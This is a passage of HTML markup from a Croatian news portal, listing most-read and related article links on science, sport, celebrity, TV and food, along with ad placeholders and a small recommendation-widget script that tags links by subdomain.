                <a href="https://zimo.dnevnik.hr/clanak/video-izraelci-pokazali-moc-zeljezne-sake-u-unistavanju-dronova-koji-prijete-vojnim-vozilima---961042.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246806-sustav-iron-fist-u-akciji.jpg"
                                    alt="VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Nova vrsta obrane</div>
                        <div class="title">VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Svaka aktivnost je bitna</div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960569" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/otkriven-nacin-kako-izvuci-rijetke-zemne-elemente-iz-ove-vrste-industrijskog-otpada---960569.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245586-odlagaliste-ugljenog-otpada.jpg"
                                    alt="Otkriven način kako izvući rijetke zemne elemente iz ove vrste industrijskog otpada">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Podizanje proizvodnje resursa</div>
                        <div class="title">Revolucionarna nova tehnologija pretvara tone ugljenog otpada u tražene elemente za moderne uređaje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961097" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/nevjerojatno-otkrice-uzrocnik-raka-dojke-mogao-bi-se-skrivati-u-ustima---961097.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2025/63163334-upaljene-desni-ilustracija.jpg"
                                    alt="Nevjerojatno otkriće: Uzročnik raka dojke mogao bi se skrivati u ustima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">I ne samo raka dojke</div>
                        <div class="title">Nevjerojatno otkriće: Uzročnik raka dojke mogao bi se skrivati u ustima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960504" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/objavljen-popis-10-najprodavanijih-telefona-prosle-godine---960504.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63090502-pocetak-prodaje-iphonea-16-ilustracija.jpg"
                                    alt="Objavljen popis 10 najprodavanijih telefona prošle godine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Nema iznenađenja</div>
                        <div class="title">Objavljen popis 10 najprodavanijih telefona prošle godine</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959869" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-vani-mecava-robot-radi-sve-u-16-a-vlasnik-sve-promatra-pijuckajuci-kavu-na-ugodnom-plusu-u-kuci---959869.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243540-robotski-cistac-snijega.jpg"
                                    alt="VIDEO Vani mećava, robot radi &quot;sve u 16&quot;, a vlasnik sve promatra pijuckajući kavu na ugodnom plusu u kući">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Tako se to radi</div>
                        <div class="title">VIDEO Vani mećava, robot radi &quot;sve u 16&quot;, a vlasnik sve promatra pijuckajući kavu na ugodnom plusu u kući</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>





<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/ZIMO_DESK/zimo_desk_7) -->
<div class="banner-inner" id="zimo_desk_7"></div>

        </div>
<div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                
        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961286" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/bacena-bomba-na-kucu-zdravka-colica---961286.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247604-zdravko-colic.jpg"
                                    alt="Bačena bomba na kuću Zdravka Čolića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DRAMA U SUSJEDSTVU</span></div>
                        <div class="title">Bačena bomba na kuću Zdravka Čolića! Cure prvi detalji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961229" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/zalio-se-na-jaku-bol-u-rektumu-zavrsio-na-operaciji-sok-u-bolnici-evakuirani-odjeli-i-alarmirane-hitne-sluzbe---961229.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63116579-operacija-ilustracija.jpg"
                                    alt="Žalio se na jaku bol u rektumu, završio na operaciji: Šok u bolnici, evakuirani odjeli i alarmirane hitne službe">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Drama u Francuskoj</span></div>
                        <div class="title">Žalio se na jaku bol u rektumu, završio na operaciji: Šok u bolnici, evakuirani odjeli i alarmirane hitne službe</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961194" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/hdz-nakon-doceka-tomasevic-i-hajdas-tuguju---961194.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247226-docek-rukometasa.jpg"
                                    alt="HDZ nakon dočeka: &quot;Tomašević i Hajdaš tuguju&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kaos se nastavlja</span></div>
                        <div class="title">Iz HDZ-a se &quot;ispričali&quot; nakon dočeka rukometaša, oglasio se i Plenković</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="961210" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/marko-perkovic-thompson-se-oglasio-na-facebooku-nakon-doceka-rukometasa---961210.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247394-marko-perkovic-thompson-i-rukometasi.jpg"
                                    alt="Marko Perković Thompson se oglasio na Facebooku nakon dočeka rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>kratko i jasno</span></div>
                        <div class="title">Thompson se oglasio nakon dočeka brončanih rukometaša na Trgu, ovo je napisao!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="961146" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/addison-rae-privukla-je-sve-poglede-na-grammyjima-2026---961146.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247144-addison-rae.jpg"
                                    alt="Addison Rae privukla je sve poglede na Grammyjima 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>slatka i provokativna</span></div>
                        <div class="title">Smjela poza u haljini koja je otkrila njezinu stražnjicu izazvala hrpu reakcija!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="961190" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ella-dvornik-otkrila-da-ce-tjedan-dana-zivjeti-s-bivsim-prozivljavamo-pakao-na-zemlji---961190.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247366-ella-dvornik.jpg"
                                    alt="Ella Dvornik otkrila da će tjedan dana živjeti s bivšim: &quot;Proživljavamo pakao na zemlji...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>iznenadila objavom</span></div>
                        <div class="title">Ella Dvornik otkrila da će tjedan dana živjeti s bivšim: &quot;Proživljavamo pakao na zemlji...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/psihologija/ljudi-koji-stalno-kasne-lijenost-ili-ozbiljan-problem">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246404.jpg"
                                    alt="Ljudi koji stalno kasne: Lijenost ili ozbiljan problem?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Piše psihologinja</span></div>
                        <div class="title">Ljudi koji stalno kasne: Lijenost ili ozbiljan problem?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/zdravi-recepti/sto-jesti-za-dorucak-na-poslu-ako-jos-uvijek-idete-u-pekaru-ovo-morate-procitati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246713.jpg"
                                    alt="Što jesti za doručak na poslu? Ako još uvijek idete u pekaru, ovo morate pročitati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Piše nutricionistica</span></div>
                        <div class="title">Što jesti za doručak na poslu? Ako još uvijek idete u pekaru, ovo morate pročitati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/pretrage/kada-starije-zene-mogu-prestati-s-mamografskim-pregledima">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247069.jpg"
                                    alt="Kada starije žene mogu prestati s mamografskim pregledima?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Evo što kaže onkologinja</span></div>
                        <div class="title">Kada starije žene mogu prestati s mamografskim pregledima?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="961272" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/jurio-170-na-sat-po-sloveniji-a-onda-ga-je-prestigao-malo-jaci-igrac---961272.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Feb2026/63247498-brza-voznja-na-autocesti-u-sloveniji.webp"
                                    alt="Jurio 170 na sat po Sloveniji, a onda ga je prestigao malo jači igrač">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Urnebesno</span></div>
                        <div class="title">Jurio 170 na sat po Sloveniji, a onda ga je prestigao malo jači igrač</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="961252" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/gresku-u-servisu-pretvorio-u-najiskreniju-ispriku-na-svijetu-pogledajte-dirljiv-potez---961252.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Feb2026/63247458-pogreska-japanskog-odbojkaska-i-iskrena-isprika.webp"
                                    alt="Grešku u servisu pretvorio u najiskreniju ispriku na svijetu! Pogledajte dirljiv potez">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svaka čast</span></div>
                        <div class="title">Grešku u servisu pretvorio u najiskreniju ispriku na svijetu! Pogledajte dirljiv potez</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958130" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaljubljeni-par-za-dlaku-izbjegao-tragediju-kamera-zabiljezila-sokantni-trenutak---958130.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238390-par.jpg"
                                    alt="Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Čovječe!</span></div>
                        <div class="title">Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="961042" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-izraelci-pokazali-moc-zeljezne-sake-u-unistavanju-dronova-koji-prijete-vojnim-vozilima---961042.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246806-sustav-iron-fist-u-akciji.jpg"
                                    alt="VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nova vrsta obrane</span></div>
                        <div class="title">VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960569" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/otkriven-nacin-kako-izvuci-rijetke-zemne-elemente-iz-ove-vrste-industrijskog-otpada---960569.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245586-odlagaliste-ugljenog-otpada.jpg"
                                    alt="Otkriven način kako izvući rijetke zemne elemente iz ove vrste industrijskog otpada">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Podizanje proizvodnje resursa</span></div>
                        <div class="title">Revolucionarna nova tehnologija pretvara tone ugljenog otpada u tražene elemente za moderne uređaje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svaka aktivnost je bitna</span></div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961188" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/video-sigurdsson-je-medju-zadnjima-ostao-na-trgu-evo-sto-je-radio---961188.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247359-dagur-sigurdsson.jpg"
                                    alt="VIDEO Sigurdsson je među zadnjima ostao na trgu, evo što je radio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NAJDRAŽI STRANAC U HRVATSKOJ</span></div>
                        <div class="title">VIDEO Sigurdsson je među zadnjima ostao na trgu, evo što je radio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961179" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/poznati-danac-u-nevjerici-zbog-prizora-iz-zagreba-evo-sto-je-napisao---961179.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247322-docek-broncanih-rukometasa.jpg"
                                    alt="Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nije to očekivao</span></div>
                        <div class="title">Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961161" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/marko-mamic-izostao-s-velikog-doceka-hrvatskih-rukometasa-na-trgu---961161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247245-docek-hrvatske-rukometne-reprezentacije.jpg"
                                    alt="Marko Mamić izostao s velikog dočeka hrvatskih rukometaša na Trgu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Neočekivano</span></div>
                        <div class="title">Iznenađujući izostanak na dočeku: Jedan brončani rukometaš nije se pojavio</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960359" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/u-dobru-i-zlu-taman-su-se-iselili-a-onda-je-uslijedio-sok-ona-je-nova-vlasnica-kuce---960359.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244991-u-dobru-i-zlu-22.jpg"
                                    alt="U dobru i zlu: Taman su se iselili, a onda je uslijedio šok – ona je nova vlasnica kuće">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>U DOBRU I ZLU</span></div>
                        <div class="title">Taman su se iselili, a onda je uslijedio šok – ona je nova vlasnica kuće</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959854" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-kad-snimanje-zavrsi-sukobi-nestaju-ovako-glumci-provode-trenutke-iza-kamera---959854.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243464-daleki-grad.jpg"
                                    alt="Daleki grad: Kad snimanje završi, sukobi nestaju - ovako glumci provode trenutke iza kamera">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Kad snimanje završi, sukobi nestaju - ovako glumci provode trenutke iza kamera</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="961040" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-neka-nova-sezona-masterchefa-bude-tvoja-prilika-za-veliku-promjenu---961040.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246802-poziv-na-prijavu-masterchef.jpg"
                                    alt="MasterChef: Neka nova sezona MasterChefa bude tvoja prilika za veliku promjenu!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>PRIJAVI SE!</span></div>
                        <div class="title">Neka nova sezona MasterChefa bude tvoja prilika za veliku promjenu!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="961011" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-brza-jela-od-2-2-do-8-2-2026---961011.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63071938-pohani-svinjski-kotleti.jpg"
                                    alt="Tjedni jelovnik brza jela od 2.2 do 8.2. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tjedni jelovnik</span></div>
                        <div class="title">7 prefinih jela za svaki dan ovoga tjedna koje se rade brzo i bez puno kompliciranja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tajna dugovječnosti?</span></div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="961096" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kosarice-od-jaja-recept-proteinski-muffini---961096.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246967-kosarice-od-jaja-povrca-i-speka.jpg"
                                    alt="Košarice od jaja recept proteinski muffini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Proteinski muffini</span></div>
                        <div class="title">Ove košarice od jaja pune su proteina, jako su fine, a možete ih ispeći unaprijed i jesti cijeli tjedan</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/svijet/na-6000-metara-dubine-pronasli-pravo-blago-vise-necemo-biti-ovisni-o-kini/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247740.jpg"
                                    alt="Na 6000 metara dubine pronašli pravo blago. &quot;Više nećemo biti ovisni o Kini&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Na dnu oceana</span></div>
                        <div class="title">Na 6000 metara dubine pronašli pravo blago. &quot;Više nećemo biti ovisni o Kini&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
